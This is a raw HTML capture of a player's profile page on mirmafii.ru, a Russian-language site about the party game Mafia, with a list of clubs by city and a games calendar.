

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mirmafii.ru/user/2318
body_size: 6187
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <HEAD>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Мир Мафии – Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию в Москве, в Киеве, в Санкт-Петербурге, в Питере, в СПб." />
<meta name="description" content="Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию." />
<meta name="keywords" content="ролевая психологическая  настольная карточная игра Мафия, где поиграть в Мафию" />
<meta name="language" content="en" />
<meta name="robots" content="index, follow" />
    <meta name='yandex-verification' content='6079bf98b00f72e9' />
    <link rel="shortcut icon" href="/images/favicon.ico" />
    <link rel="stylesheet" rev="stylesheet" href="/css/styles.css" media="screen" />
    <script type="text/javascript" src="/js/jquery-1.3.2.js"></script>
    <script type="text/javascript" src="/js/main.js"></script>
    <title>Игрок lusia19</title>
  </HEAD>
<BODY>

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet--><!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter418037 = new Ya.Metrika(418037); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/418037" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->

<TABLE width=100% cellspacing=0 cellpadding=0 style="border-collapse: collapse">
	
	<TR><TD valign=middle align=center colspan=3>
		<TABLE width=1100 height=20><TR><TD>

			<TABLE width=100%><TR>
				<TD align=left valign=middle>
					<div class='bread_crumbs'>
						<a href="/">Главная</a>
						  <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/users/">Люди</a>
    <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/user/2318">lusia19</a>
  					</div>
				</TD>
				<!--<TD align=right width=250>
					<A class=toplink href="/static/New_Year" style="color:#D41">НОВОГОДНЯЯ АКЦИЯ !!</A>
				</TD> -->
				<TD align=right width=100>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/corporativ">Организация игр</A>
				</TD>
				<TD align=right width=170>
					<A class=toplink href="/shop/">Продажа атрибутики</A>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/instruction">Владельцам клубов</A>
				</TD>
			</TR></TABLE>

		</TD></TR></TABLE>
</TD></TR>  
<TR height=7><TD valign=middle align=center colspan=3 style="background: url(/images/topline.png) no-repeat top center"></TD></TR>
<!--		  	<p>Рейтинг клубов Москвы <A href="/club/rating/" class=link>тут</a></p>-->
	<TR><TD style="background: url(/images/fon_l.png) no-repeat top right"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD><TD valign=top align=center width=1000>

<TABLE width=1000>
	<TR>
  	<TD width=247 height=139 valign=top><A href="/"><IMG src="/images/logo.png" style="padding:0px; margin:0px"></A></TD>
  	<TD width=515 valign=top style="background:url(/images/top.png)" align=left valign=top>
  		<!--<a href="/static/New_Year"><img src="/images/top_sale.png"></a>-->
  		<a href="/static/Elite_present"><img src="/images/top_nabor.png"></a>
      <div style="margin:0px 0 0 17px" id='block_banner'>
				<IMG src="/images/toppic/empty.png" >      </div>
  	</TD>
  	<TD width=238 valign=top rowspan=2> 
<form action='/login' method='post' id='signin_form'><div style="background:url(/images/logform2.png);width:238px;height:174px" align=left><IMG src="/images/icons.png" usemap="#maptopicons" style="float:right"><MAP name="maptopicons"><AREA href="/" shape="rect" coords="0,40,20,76"><AREA href="/message_admin/" shape="rect" coords="0,77,20,98"><AREA href="/sitemap/" shape="rect" coords="0,99,20,126"></MAP>&nbsp;
 <DIV class=login><input type="text" name="" id="username" value="Логин" /><input type="text" name="signin[username]" id="username_real" value="" class="login" style="display:none;" /></div>
 <DIV class=password><input type="text" name="" id="password" value="Пароль" class="password" /><input type="password" name="signin[password]" id="password_real" value="" class="password" style="display:none" /></div>
 <DIV class=enter2><input type='image' name=submit src="/images/enter2.png" alt='Вход'></div>
 <DIV class=reg2><A href="/register/"><IMG src="/images/reg2.png" alt='Регистрация'></A></div></div></form></TD>
	</TR>
	<TR>
  	<TD colspan=2>
  		<TABLE>
  <TR>
    <TD><a href="/newslist/"><img alt="Новости портала" src="/images/menu/news.png" /></a></TD>
    <TD><a href="/static/rules"><img alt="Правила" src="/images/menu/rules.png" /></a></TD>
    <TD><a href="/users/"><img alt="Люди" src="/images/menu/users2.png" /></a></TD>
    <TD><a href="/articles/"><img alt="Статьи" src="/images/menu/articles.png" /></a></TD>
    <TD><a href="/gallerys/"><img alt="Галереи" src="/images/menu/gallerys.png" /></a></TD>
    <TD><a href="/shop/"><img alt="Карты и маски" src="/images/menu/shop.png" /></a></TD>
    <TD><a href="/static/contacts"><img alt="Контакты" src="/images/menu/contacts.png" /></a></TD>
    </TR>
</TABLE>  	</TD>
	</TR>
	<TR>
  	<TD colspan=3>

			<TABLE>
				<TR>
          <TD width=176 valign='top' align=center id='block_clubs'><MAP name="rating"><AREA href="/club/rating/?rules=professional_rules" shape="rect" coords="100,-5,145,25" title="Рейтинг маф-клубов Москвы"></MAP>
<TABLE>
	<TR>
		<TD valign=top><IMG src="/images/clubind/otstup.png"></TD>			
		<TD valign=top >
      <A href="/clubs/" title="Коротко обо всех клубах мафии"><IMG src="/images/clubind/caption.jpg" alt="Клубы"></A><table style="background-image:url(/images/clubind/fon.jpg?1);" width=100% >	
				<tr height=5></tr>
			                  			  <tr><td align=left><IMG src="/images/clubind/cities/Moscow.jpg" class=clubblockcity usemap="#rating"></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney">Teatr Teney</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/PR_Mafia_Club">PR Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Syndicate">Mafia Syndicate</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Val_Jee">Val&Jee</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Speech-ki">Спич-ки</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Empire_of_Liber">Empire of Liber</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Radiocity">TT-Радио Сити</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bunker_Mafii">Бункер Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Unionbet">TT-Unionbet</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Show_Time">Show Time</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Menu-Cafe">Меню-кафе</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MDM">Вобла МДМ</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/DozoR">Mafia DozoR</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/GURU">GURU Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MafiaTUT">MafiaTUT</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Stars">Stars</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bigwig">Bigwig Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/red_door">Ред Дор</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Piter.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/2_navigation">Вторая навигация</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_SPb">Мафия в СПб</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Infinity">Мафия Infinity</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_ot_Ktulhu">Мафия Ктулху</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_No_Limits">Mafia No Limits</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Centro_Mafioso">Centro Mafioso</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TheEnd">The End</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Revenge">Revenge</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bonni_i_Klayd">Бонни и Клайд</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Forzas">Forzas</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Minsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/first_club">Первый клуб Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/neapol">Неаполь</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/God_Father">Крёстный отец</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Ring">Mafia Ring</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Israel.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/WN_Bat">White Nights (Бат Ям)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Rishon">White Nights (Ришон)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Haypha">White Nights (Хайфа)</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Omsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/onore">Onore</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/OMega">OMega</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Rezidence">RезиденциЯ</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ekaterinburg.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/E_burg">Mafia E-burg</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Ktulhu_E-burg">Мафия Ктулху</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kiev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafia_club_kiev">МАFИЯ Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/English_MC">English Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Smolensk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Fox_club">Fox club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Red_rose">Red Rose</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sochi.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Golden_Mafia">Golden Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Chaplin">Chaplin</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Astrahan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Astrahan">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Atyrau.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/suspicious">Подозрительные лица</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Barnaul.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_Barnaule">Mafia in Barnaul</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladivostok.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Vladivostok">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladimir.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/y_club">Клуб "Ы"</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Volgograd.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_House">Mafia House</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Dnepropetrovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Clan_Dnepropetrovsk">Dnepr Mafia Clan</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Donezk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salon_Mafii">Салон Мафии</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ivano-Frankovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/IF_Mafia_Club">IF Mafia Club </A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Igevsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vicino">Mafia Vicino</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kazan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kazan">Вобла Казань</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kaluga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostra">Cosa-Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Alibi">Алиби</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirovo-Chepeck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mirnij_gitel">Мирный житель</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kishinev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafiamd">mafia.md</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kursk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kursk">Вобла Курск</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lipetck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Gorod_Teney">Город Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lugansk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/LuganskMafiaClub">Мафия Клуб</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lvov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salute">Salute</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Novosibirsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Novosibirsk">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Perm.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/sindicat">Культурный синдикат</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Praga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Prague_Mafia_Club">Prague Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Pskov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Planet">Mafia Planet</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Rostov-na-Donu.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Rostov">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sosnovij_Bor.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Sosnovij_Bor">Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Taganrog.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Club_Taganrog">Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kharkov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Kharkov">Мафия Харьков</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Hmelnickiy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafioso">Mafioso</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chelyabinsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostraCheliabinsk">Cosa Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chernovcy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Che_Mafia">Че Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			          		    				  <tr height=7></tr>
			    			  <tr><td><IMG src="/images/clubind/bottom.jpg"></td></tr>
			</table>
		</TD>			
	</TR>
</TABLE>
 <br><!--<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG src="/images/heart.png">--></TD>
          <td width=586 valign='top' align=center>
            
          	


<div class=podl>
	<div class=podcap style="background-image: url(/images/headers/defult.png)">&nbsp;
		<div class=podotst >
			<table class=caption height=100% width=100%><tr><td align=left valign=middle>
				<H1>Страница пользователя lusia19</H1>
			</td></tr></table>

				                				<br>
				<h2>Информация о пользователе</h2>
   			<BR style="line-height:15px">

				<table><tr>
				<tr><td align=center valign=middle width=100>

					<table><tr>
											<td class=nofoto>нет<br>фото</td>
										</tr>
					</table>

				</td>
				<td width=20></td>
				<td align=left valign=top>

					<table width=100%>
					<tr><td class=btxt width=80>Ник:</td><td class=rbtxt>lusia19</td></tr>
					<tr height=5></tr>
					<tr><td class=btxt>ФИО:</td><td class=rbtxt></td></tr>
					<tr height=5></tr>
					<tr><td class=btxt>Город:</td><td class=rbtxt>Петербург</td></tr>

					          <tr height=5></tr>
					
					</table>
				</td></tr>
			</table>

				<br>
				
								<font class=txt style="font-size:8pt">Зарегистрирован: &nbsp;&nbsp;08 декабря 2012 г. 17:12</font><br>
								<font class=txt style="font-size:8pt">В последний раз на сайте: &nbsp;&nbsp;08 декабря 2012 г. 17:12</font><br>
        <font class=txt style="font-size:8pt">Опубликованных статей: &nbsp;&nbsp;</font><br>
        <font class=txt style="font-size:8pt">Комментариев: &nbsp;&nbsp;</font><br>
  			<BR style="line-height:10px">
				<img src="/images/cline2.png">
  			<BR style="line-height:15px">

				<h2>Блог пользователя</h2>
   			<BR style="line-height:3px">

			  
						<BR><DIV class=ritxt>(В блоге пока нет сообщений)</DIV><BR><BR><BR><BR>

			  				   					</div>
	</div>
	<img src="/images/cbottom.png"></div>          	          </td>
          <td  valign='top' rowspan=2>
            <div id='block_games'>
              <input type='hidden' id='games_script_url' value="/game/updateCityGames">
<input type='hidden' id='clubs_script_url' value="/club/updateCityClubs">
<input type='hidden' id='banner_script_url' value="/homepage/updateCityBanner">
<TABLE>
	<TR>
		<TD valign=top>
 			<A href="/games/"><IMG src="/images/calendarind/caption.png" alt="Игры"></A>
      <table style="background-image:url(/images/calendarind/fon.png)" width=100%>
			  <tr><td height=13></td></tr>
			  <tr><td align=center>
			  	<TABLE height=39><TR>
			  	<TD valign=middle><a href="#" onclick='UpdateCity("6")'><IMG src="/images/calendarind/dot_l.png"></a>&nbsp;&nbsp;&nbsp;</td>
			  	            <TD valign=middle><a href='/city/show/url/Moscow'><IMG src="/images/calendarind/cities/Moscow.jpg"></a></td>
          			  	<TD valign=middle>&nbsp;&nbsp;&nbsp;<a href="#" onclick='UpdateCity("2")'><IMG src="/images/calendarind/dot_r.png"></a></td>
			  	</TR></TABLE>
			  </td></tr>			  
			  <tr><td align=center style="padding:0 5px 0 5px; line-height:17px">
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("1")' class="gb_subcity">Москва</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("11")' class="gb_subcity">Львов</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("14")' class="gb_subcity">Владимир</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("29")' class="gb_subcity">Донецк</a>
			  			  </td></tr>
			  <tr class="loading_of_city_games myhide" align=center><td><br><br><IMG src="/images/loading.gif"><br><br><br></td></tr>
			  
	  				  			<tr class=gamecol><td align=center>
	  				<br>
	  				<table>
	  					<tr>
	  						  						<td class=gb_weekday height=23 width=43>
	  				 			<div>Сб</div>
	  				 		</td>
	  						<td class=gb_monthday width=93>
	  							<div>&nbsp;&nbsp;24 января&nbsp;&nbsp;</div>
	  				 		</td>
	  						<td class=gb_time width=60>
	  							<div>21:00</div>
	  				 		</td>
	  				 	</tr>
	  				</table>
	  			</td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_t.png"></td></tr>
	        <tr class=gamecol><td class=gb_cap><a href="/game/show/id/30">Игры в клубе<br>Teatr Teney</a></td></tr>
				  <tr class=gamecol><td class=gb_text><a href="/game/show/id/30">Кафе "Радио Сити"</a></td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_b.png"></td></tr>
				  
			  
			  <tr><td><IMG src="/images/calendarind/bottom.png"></td></tr>
			</table>
		</TD>
		<TD valign=top>
			<IMG src="/images/calendarind/otstup.png">
		</TD>
	</TR>
</TABLE>
            </div>
            <br>
		          <TABLE><TR><TD id='block_banner2'>
         				<IMG src="/images/toppic/empty_right.png" >				      </TD></TR></TABLE>
				      	           <br>
             <TABLE><TR><TD align=left>
         			<TABLE><TR><TD style="background-image:url(/images/notice.png);width:210px;height:163px" valign=top>
	<DIV class=notice>
		<P>- &nbsp;<A href="/static/corporativ">Мафия на корпоративе</A></P>
		<P>- &nbsp;<A href="/static/corporativ">Огранизуем игры для Вас</A></P>
		<P>- &nbsp;<A href="/shop/">Маски и карты для Мафии</A></P>
		<P>- &nbsp;<A href="/news/18">Приглашаем ведущих</A></P>
	</DIV>
</TD></TR></TABLE>


	         	</TD></TR>
            <TR><TD align=left>
            	<BR style="line-height:7px">
	            <IMG src="/images/karty/defult.jpg" align=left>
	         	</TD></TR></TABLE>
          </td>
				</TR>
				<TR>
			  	<TD colspan=2 align=left valign='bottom'>
			  			<br> 
<table>
	<tr>
		<td style="background-image: url(/images/footer.jpg);" width=716 height=201  valign=top align=left>
			<div style="padding:20px 80px 65px 150px" class=footer align=right>
				<br>
				<a href="http://mirmafii.ru">&copy; Mirmafii.ru - Сайт, посвященный ролевой игре Мафия.</a>

				<div style="margin:12px 0 15px 0" class=footerlink>
				<a href="/message_admin/">Написать письмо</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/contacts">Контакты</a>&nbsp;&nbsp;&nbsp;
